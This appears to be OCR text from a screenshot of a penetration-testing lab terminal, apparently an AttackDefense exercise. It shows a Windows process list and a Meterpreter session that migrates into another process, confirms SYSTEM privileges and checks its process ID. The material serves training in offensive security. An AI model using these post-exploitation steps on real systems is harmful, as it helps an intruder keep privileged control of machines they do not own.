 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
3776 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3816 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3840 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3848 2440 sihost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\sihost.exe
3860 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3884 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3904 1656 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
4064 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4200 904 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw
5n1h2txyewy\SearchUI.exe
4232 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4268 760 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
4440 1820 cmd.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\cmd.exe
4444 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4620 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4944 3664 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\hfs.exe
4996 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5000 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5064 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate 692
[*] Migrating from 1820 to 692...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getpid
Current pid: 692
meterpreter > getpid
Current pid: 692
meterpreter >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:48